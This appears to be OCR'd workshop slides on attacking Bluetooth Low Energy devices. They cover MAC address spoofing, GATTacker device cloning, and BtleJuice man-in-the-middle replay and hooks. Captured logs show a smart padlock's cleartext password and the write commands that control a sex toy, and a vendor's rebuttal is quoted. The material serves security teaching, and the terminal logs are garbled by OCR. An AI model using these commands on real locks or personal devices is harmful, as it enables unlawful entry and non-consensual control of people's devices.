





# MAC SPOOFING





# **Bluetooth MAC address spoofing**

Some mobile applications rely only on advertisement packets, and don't care for MAC address.

But most of them (including this one) do.

It is easy to change Bluetooth adapter MAC using bdaddr tool (part of Bluez)

For some chipsets it may be troublesome.





# Bdaddr (already in your VM/Raspberry)

root@kali:~/node\_modules/gattacker/helpers/bdaddr# make

gcc -c bdaddr.c

```
gcc -c oui.c
```

gcc -o bdaddr bdaddr.o oui.o -lbluetooth

# cp bdaddr /usr/local/sbin



# **Change MAC**

root@kali:~# bdaddr Can't read version info for hci0: Network is down (100) root@kali:~# hciconfig hci0 up root@kali:~# bdaddr Manufacturer: Cambridge Silicon Radio (10) Device address: 00:1A:7D:DA:72:00 root@kali:~# bdaddr -i hci0 00:1A:7D:DA:72:01 Manufacturer: Cambridge Silicon Radio (10) Device address: 00:1A:7D:DA:72:00 New BD address: 00:1A:7D:DA:72:01

Address changed - Reset device now root@kali:~# hciconfig hci0 up root@kali:~# bdaddr Manufacturer: Cambridge Silicon Radio (10) Device address: 00:1A:7D:DA:72:01 Your target MAC

Now re-plug the interface to reset it

Check the MAC address is changed



## Simple helper script to change MAC automatically

```
root@kali:~/node modules/gattacker# cat mac adv
#!/bin/bash acl:0 sco:0 events:30 errors:0
echo "Advertise with cloned MAC address"
BDADDR=helpers/bdaddr/bdaddr# hciconfig hci0 up
 ./config.env
HCIDEV="hci$BLEN0 HCI DEVICE ID"
if [ $# -lt 2 ]; then
        echo "Usage: sudo $0 -a <advertisement file> [ -s <services file> ] "
        exit
fi
TARGETID=`echo $2 |cut -d "/" -f 2 | cut -d " " -f 1`
TARGETMAC=`echo $TARGETID | fold -w2 | paste -sd':' - | tr '[a-z]' '[A-Z]'`
HCIMAC=`hciconfig $HCIDEV |grep "Address" | cut -d" " -f 3`
```





For the helper script (changing MAC automatically)

Uncomment in config.env

# "peripheral" device emulator

BLENO\_HCI\_DEVICE\_ID=0

ID of your advertising adapter (0 for hci0)



## Start device – mac\_adv (wrapper to advertise.js)

root@kali:~node\_modules/gattacker# ./mac\_adv -a
devices/f4b85ec06ea5\_Padlock-.adv.json -s devices/f4b85ec06ea5.srv.json
Advertise with cloned MAC address
Manufacturer: Cambridge Silicon Radio (10)
Device address: B0:EC:8F:00:91:0D
New BD address: F4:B8:5E:C0:6E:A5

Address changed - Reset device now Re-plug the interface and hit enter

**Re-plug USB adapter** 



^Croot@kali:~/node modules/gattacker# ./mac adv -a devices/f4b85ec06ea5 Padlock-dv.json -s devices/f4b85ec06ea5.srv.json Advertise with cloned MAC address Ws-slave address: 10.9.8.181 peripheralid: f4b85ec06ea5 advertisement file: devices/f4b85ec06ea5 Padlock-.adv.ison EIR: 0201050302d6ff09095061646c6f636b21 scanResponse: 13ff0000000000000000000000000000000002c31 BLENO - on -> stateChange: poweredOn on open powered0n Noble MAC address : b8:27:eb:4c:88:3d initialized ! Static – start advertising target device connected on -> advertisingStart: success setServices: success **Cleartext password:** Client connected: 57:70:45:97:52:02 12345678 Subscribe: ffd0 -> ffd7 f4b85ec06ea5:ffd0 confirmed subscription state: ffd7 Subscribe: fff0 -> fff2 f4b85ec06ea5:fff0 confirmed subscription state. fff2 180f (Battery Service) -> 2a19 Kattery Level ) : 37 (7) Read: Write: 1805 (Current Time Service) /> 2a2b (Current Time ) : 1734aalf ( 4 ) Read: Write: ffd0 -> ffd6 : 001234567800000000 ( 4Vx Notify: ffd0 -> ffd7 : 01 ( ) 180a (Device Information) -> 2a26 (Firmware Revision String) : 05290101201504282034 () Read: (4) Read: ffd0 -> ffd8 : 03 ( ) Subscribe: ffd0 -> ffda f4b85ec06ea5:ffd0 confirmed subscription state: ffda Read: ffd0 -> ffda : 00 Write: ffd0 -> ffd9 : 01 Notify: ffd0 -> ffda : 01 ( < Notify: ffd0 -> ffda : target device disconnected





# BTLEJUICE





## Introducing BtleJuice by Damien Cauquil @virtualabs

https://github.com/DigitalSecurity/btlejuice

https://speakerdeck.com/virtualabs/btlejuice-the-bluetooth-smart-mitm-framework

#### https://en.wikipedia.org/wiki/Multiple\_discovery

The concept of multiple discovery (also known as simultaneous invention) is the hypothesis that most scientific discoveries and inventions are made independently and more or less simultaneously by multiple scientists and inventors.





Install in Kali (already in your VM)

# apt-get install nodejs npm
# npm install --unsafe-perm -g btlejuice





BtleJuice – run "proxy" on Box 1

root@kali:~# hciconfig hci0 up

root@kali:~# btlejuice-proxy

[i] Using interface hci0

[info] Server listening on port 8000



SMARTLOCKPICKING.COM



BtleJuice interface – box 2

### root@kali:~# btlejuice -u <your\_proxy\_ip> -w

[i] Using proxy http://10.9.8.235:8000
[i] Using interface hci0
2018-05-08T10:40:04.954Z - info: successfully connected to proxy


|                 | BtleJ                  | uice - Bluetooth Low Energy MitM - Mozilla F | irefox                | • •        | 8 |                |       |
|-----------------|------------------------|----------------------------------------------|-----------------------|------------|---|----------------|-------|
| BtleJuice - Blu | ietooth Lo 🗙 Kali Linu | ix, an Offensive S × +                       |                       |            |   |                |       |
| i localho       | st:8080/#              | C Search                                     | ☆ 自 ♣                 | <b>r</b>   | = |                |       |
| Most Visited 🗸  | Offensive Security 🌂   | Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🌨 Explo  | it-DB 🐚Aircrack-ng 🔟K | ali Forums | » |                |       |
| StleJuice       |                        |                                              | 0                     | 8          | 0 | Start scanning | , for |
| Action          | Service                | Characteristic                               | Data                  |            |   | dovicos        | ,     |
|                 |                        |                                              |                       |            |   | devices        |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |
|                 |                        |                                              |                       |            |   |                |       |

#### SMARTLOCKPICKING.COM



| BtleJuice - B | luetooth Lo × Kali Linux, an Offensiv       | e S × +                             |                   |           |                  |   |
|---------------|---------------------------------------------|-------------------------------------|-------------------|-----------|------------------|---|
| 🗧 🛈 🛛 localh  | ost:8080/#                                  | C Q Search                          | ☆ 自 4             |           |                  | Ξ |
| Most Visited  | 🗸 🛐 Offensive Security 🌂 Kali Linux 🌂       | Kali Docs 🌂 Kali Tools 🍝 Exploit-Di | B 📡 Aircrack-ng 📘 | Kali Foru | ms               | : |
| BtleJuice     |                                             |                                     | (                 |           | *                | * |
| Action        | Select a target device                      |                                     | ×                 |           |                  |   |
|               | Double click on an item to provify the corr | responding device                   |                   |           | Select<br>target |   |
|               | Double-click of all term to proxity the con | esponding device                    |                   | c c       | device           |   |
|               |                                             |                                     |                   |           |                  |   |
|               | smartlockpicking01                          |                                     |                   |           |                  |   |
|               | d0:c9:2e:63:50:b3                           |                                     |                   |           |                  |   |
|               | -200811                                     |                                     |                   |           |                  |   |
|               | VAULTEK-5270                                |                                     |                   |           |                  |   |
|               | 34:04:9e:b0:52:70                           |                                     |                   |           |                  |   |
|               | -880BIII                                    |                                     |                   |           |                  |   |
|               |                                             |                                     |                   |           |                  |   |
|               |                                             |                                     | _                 |           |                  |   |



# Properly set-up

#### pi@raspberrypi:~ \$ btlejuice



[i] Using proxy http://localhost:8000 [i] Using interface hci0 2018-03-22T11:24:53.795Z - error: cannot connect to proxy. pi@raspberrypi:~ \$ sudo btlejuice-proxy [info] Server listening on port 8000 [info] Client connected [i] Stopping current proxy. Configuring proxy ... [status] Acquiring target d0:c9:2e:63:50:b3 [info] Proxy successfully connected to the real device [info] Discovering services and characteristics ... [status] Proxy configured and ready to relay !





### Now connect to emulated device and try to write

| BtleJuice - Bluetooth Low Energy MitM - Mozilla Firefox |                    |                          |                          |                  |      |         |     | 8 |
|---------------------------------------------------------|--------------------|--------------------------|--------------------------|------------------|------|---------|-----|---|
| BtleJuice - Blueto                                      | oth Lo × Kali L    | inux, an Offensive S 🗴   | +                        |                  |      |         |     |   |
| (i)   localhost:8                                       | 080/#              |                          | C Search                 | ☆ 自              | +    | ⋒       |     | ≡ |
| 🛅 Most Visited 🗸 📲                                      | Offensive Security | 🔍 Kali Linux 🌂 Kali Docs | 🔨 Kali Tools 🌭 Exploit-I | DB 🐚 Aircrack-ng | ј √К | ali For | ums | » |
| BtleJuice                                               |                    |                          |                          |                  | •    | B       | 8   | ٥ |
| Action                                                  | Service            | Characterist             | ic                       | Data             |      |         |     |   |

| Action | Service | Characteristic | Data                                      |
|--------|---------|----------------|-------------------------------------------|
| read   | 1800    | 2a00           | .s .m .a .r .t .l .o .c .k .p .i .c .k .i |
|        |         |                | .n .g .0 .1                               |
| write  | a000    | a001           | 01                                        |
| read   | a000    | a002           | 00                                        |





# **Btlejuice - replay**

|                                                                                                    | BtleJu          | iice - Bluetooth Lo | ow Energy MitM | M - Mozilla Fire | efox                      |                | 0              |        | 8  |  |
|----------------------------------------------------------------------------------------------------|-----------------|---------------------|----------------|------------------|---------------------------|----------------|----------------|--------|----|--|
| BtleJuice - Bluetooth Lo × Kali Linux, an Offensive S × +                                                                |                 |                     |                |                  |                           |                |                |        |    |  |
| <b>()</b>                                                                                                    | ocalhost:8080/# |                     | ା ୯ ସ୍         | Search           | ☆ 🖻                       | +              | ⋒              |        | ≡  |  |
| 📷 Most Visited 🗸 🌆 Offensive Security 🌂 Kali Linux 🌂 Kali Docs 🌂 Kali Tools 🍬 Exploit-DB 🐚 Aircrack-ng ᠯ Kali Forums 👘 » |                 |                     |                |                  |                           |                |                |        |    |  |
| BtleJuid                                                                                                    | ce              |                     |                |                  |                           | (1)            | B              | 8      | ٥  |  |
| Action                                                                                                    | Service         | Characte            | eristic        |                  | Data                      |                |                |        |    |  |
| read                                                                                                    | 1800            | 2a00                |                | .s.m.a           | .r .t .l .o .c            | .k.p           | ).i.           | c.k    | .i |  |
|                                                                                                    |                 |                     |                | .n .g .0         | .1                        |                |                |        |    |  |
| write                                                                                                    | a000            | a001                |                | 01               |                           |                |                |        |    |  |
| read                                                                                                    | a000            | a002                | Replay         |                  |                           |                |                |        |    |  |
| write                                                                                                    | a000            | a001                | Cathaak        |                  |                           |                |                |        |    |  |
| write                                                                                                    | a000            | a001                | Set nook       |                  |                           |                |                |        |    |  |
|                                                                                                    |                 |                     |                |                  | Right-click<br>and select | on ai<br>: "Re | ny ro<br>play' | W<br>" |    |  |





# **Btlejuice - replay**

|                |              | BtleJuice - Bl                   | uetooth Low Energy MitM - Mozil  | la Firefox               | • •         | 8   |
|----------------|--------------|----------------------------------|----------------------------------|--------------------------|-------------|-----|
| BtleJuic       | e - Blueto   | ooth Lo × Kali Linux, an Of      | fensive S × +                    |                          |             |     |
| <b>(</b> )     | ocalhost:8   | 3080/#                           | ✓ C Q Search                     | ☆ 自 ♣                    | <b>⋒</b> ♥  | ≡   |
| o Most Vi      | isited 🗸 🚦   | 🛾 Offensive Security 🌂 Kali Linu | ux 🌂 Kali Docs 🌂 Kali Tools 🌨 Ex | cploit-DB 🐚Aircrack-ng 🚺 | Kali Forums | »   |
| BtleJuid       | ce           |                                  |                                  | 0                        | 8           | ٥   |
| Action<br>read | 1800         | 🖋 Replay write                   |                                  |                          | .p .i .c .k | .i  |
| write<br>read  | a000<br>a000 | Service:                         |                                  |                          |             |     |
| write          | a000         | a000<br>Scharacteristic:         |                                  | You can cl               | hange 1     | the |
| Winte          | 4000         | a001<br>🖋 Data:                  |                                  | value                    | here        |     |
|                |              | 01                               |                                  |                          |             |     |
|                |              |                                  |                                  |                          |             |     |
|                |              |                                  |                                  | Write Close              |             |     |
|                |              |                                  |                                  |                          |             |     |
|                |              |                                  |                                  |                          |             |     |





# Btlejuice - hook

| BtleJuice - Bluetooth Low Energy MitM - Mozilla Firefox   |                                |                     |                  |                |                           |              |               |          | ⊗  |  |
|-----------------------------------------------------------|--------------------------------|---------------------|------------------|----------------|---------------------------|--------------|---------------|----------|----|--|
| BtleJuice - Bluetooth Lo × Kali Linux, an Offensive S × + |                                |                     |                  |                |                           |              |               |          |    |  |
| <b>()</b>                                                 | ocalhost:8080/#                |                     | ା <b>୯</b>   ୯.୨ | Search         | ☆ 自                       | +            | ⋒             |          | ≡  |  |
| 📷 Most Vi                                                 | sited 🗸 👖 Offensive Security 🌂 | Kali Linux 🌂 Kali I | Docs 🌂 Kali Too  | ols 🍬 Exploit- | DB 🐚 Aircrack-ng          | 9 <b>V</b> K | Kali For      | rums     | »  |  |
| BtleJuid                                                  | ce                             |                     |                  |                |                           | (1)          | ₿             | 8        | ¢  |  |
| Action                                                    | Service                        | Charact             | teristic         |                | Data                      |              |               |          |    |  |
| read                                                      | 1800                           | 2a00                |                  | .s.m.a         | .r .t .l .o .c            | .k .         | p.i           | .c.k     | .i |  |
|                                                           |                                |                     |                  | .n .g .0       | .1                        |              |               |          |    |  |
| write                                                     | a000                           | a001                |                  | 01             |                           |              |               |          |    |  |
| read                                                      | a000                           | a002                | Replay           |                |                           |              |               |          |    |  |
| write                                                     | a000                           | a001                | Cethook          | $\mathbf{X}$   |                           |              |               |          |    |  |
| write                                                     | a000                           | a001                | Set nook         |                |                           |              |               |          |    |  |
|                                                           |                                |                     |                  |                | Right-click<br>and select | k on<br>"Sei | a ro<br>t hoc | w<br>ok" |    |  |



SMARTLOCKPICKING.COM





### Now try to read or write to given characteristic – popup:





# **BtleJuice vs GATTacker**

- Depends on stock noble/bleno several pros vs cons
- Automatic MAC address spoofing currently unstable
- Has much better UI (web vs console), simple replay/tamper
- Just try the other tool if something does not work for you



## How do we hack BLE?

### **Passive sniffing**

Using simple hw is unreliable, easy to loose packets.

Difficult to understand transmission in Wireshark.

- Limited scripting decode pcap, replay packets.
- Can be helpful to diagnose what is happening on link-layer (e.g. Bluetooth encryption)
  - Does not require access to device nor smartphone

Limited possibilities to decode encrypted connections (intercept pairing + CrackLE).

### Android HCI dump

Catches all the packets (of our transmission)

Difficult to understand
 transmission in Wireshark

Limited scripting – decode pcap, replay packets.

 Does not cover link-layer. Only data
 exchanged between Android and BT adapter

Requires access to smartphone

Even if the connection is encrypted, we have the packets in cleartext (de-/encrypted by adapter)

### Active MITM

- Catches all the packets (+ allows for active modification)
- Easy to understand transmission (GATTacker console, BtleJuice web)
- Hooks, possible to proxy, API for live packets tampering...
- Does not cover link-layer. Not that we actually need it ;)
- Does not require access to device nor smartphone
- Will not work (out of box) against link-layer Bluetooth encryption





# THE SEX TOY AGAIN





# BTW the sex toy intercepted in GATTacker

- # node scan 38d269e523b1
- # ./mac\_adv -a devices/38d269e523b1\_REALOV-VIBE.adv.json



# BTW, the sex toy intercepted in GATTacker

root@t450s v4 # ./mac adv -a devices/38d269e523b1 REALOV-VIBE.adv.json Advertise with cloned MAC address Manufacturer: Cambridge Silicon Radio (10) Device address: F0:C7:7F:16:2F:8B New BD address: 38:D2:69:E5:23:B1 Address changed - Reset device now Re-plug the interface and hit enter Current MAC: 38:D2:69:E5:23:B1 Ws-slave address: 10.5.5.10 peripheralid: 38d269e523b1 advertisement file: devices/38d269e523b1 REALOV-VIBE.adv.json EIR: 0201060c095245414c4f565f564942450302f0ff scanResponse: 0c095245414c4f565f56494245051206000f00020a00 BLEN0 - on -> stateChange: poweredOn on open powered0n Noble MAC address : b8:27:eb:53:d2:6e initialized ! Static - start advertising on -> advertisingStart: success setServices: success Client connected: 5f:8a:42:47:3e:97 >> Write: ffe0 -> ffe1 : c55500aa ( U ) >> Write: ffe0 -> ffe1 : c5552daa ( U- ) >> Write: ffe0 -> ffe1 : <mark>c5552caa</mark> ( U, )



# Characteristics, write

| $\sim$ | Write: | ffe0 | -> | ffe1 | • | c55500aa | ( | U   | ) |
|--------|--------|------|----|------|---|----------|---|-----|---|
| $\sim$ | Write: | ffe0 | -> | ffel | • | c5552daa | ( | U - | ) |
| ~      | Write: | ffe0 | -> | ffel | • | c5552caa | ( | U,  | ) |

handle: 0x0024, char properties: 0x0a, char value handle: 0x0025, uuid: 0000fff1-0000-1000-8000-00805f9b34fb handle: 0x0027, char properties: 0x02, char value handle: 0x0028, uuid: 0000fff2-0000-1000-8000-00805f9b34fb handle: 0x002a, char properties: 0x10, char value handle: 0x002b, uuid: 0000fff3-0000-1000-8000-00805f9b34fb handle: 0x002d, char properties: 0x10, char value handle: 0x002e, uuid: 0000fff4-0000-1000-8000-00805f9b34fb handle: 0x0031, char properties: 0x02, char value handle: 0x0032, uuid: 0000fff5-0000-1000-8000-00805f9b34fb handle: 0x0035, char properties: 0x18, char value handle: 0x0036, uuid: 0000fff1-0000-1000-8000-00805f9b34fb handle: 0x003a, char properties: 0x12, char value handle: 0x0036, uuid: 0000ffe1-0000-1000-8000-00805f9b34fb handle: 0x003a, char properties: 0x12, char value handle: 0x003b, uuid: 00002a19-0000-1000-8000-00805f9b34fb [38:D2:69:E5:23:B1][LE]> char-write-cmd 0x36 c55500aa [38:D2:69:E5:23:B1][LE]> char-write-cmd 0x36 c55500aa [38:D2:69:E5:23:B1][LE]> char-write-cmd 0x36 c55500aa





## Vendor response

### https://www.lovense.com/sex-toy-blog/lovense-hack

### Did they hack the Lovense Hush butt plug?

Yep. And boy did that make me sigh again.

Would you call it "hack"?



### **#1. IT TAKES TIME AND RESOURCES**

You need your BLE sniffing hardware (as PTP stated), which the average person doesn't even know about.

The hacker also needs to *study the Lovense protocols* before they can send any commands to the toy (which can take quite a bit of time and a significant degree of experience).

### Or does it?

https://www.lovense.com/sex-toy-blog/lovense-hack





# Proximity = limited risk, valid point

### **#3. PROXIMITY IS EVERYTHING**

First, you have to be 30 feet (10 meters) or *less* with a **clear line of sight** – Bluetooth signals don't travel through obstacles well, things like walls ... or thick clothes while sitting in a chair.

Second, if they move, you have to *follow* them and hope they don't go in another room.

https://www.lovense.com/sex-toy-blog/lovense-hack

#### y slawekja

### **#2. IF THE TOY IS ON AND CONNECTED,** YOU'RE FINE

Hackers would need to walk/drive around the city hoping someone has a teledildonic toy that is **on but NOT connected** to any phone.

It's rare to encounter this situation because if a user is wearing it out of the house it needs to be connected to the app in order to function, and that's the entire purpose of wearing it outside.

And if it's on and connected to your phone, the hacking can't happen because it <u>can only be controlled by one device at a</u> <u>time, aka the phone you're connected to.</u>

https://www.lovense.com/sex-toy-blog/lovense-hack





# BtleJack, Defcon 26

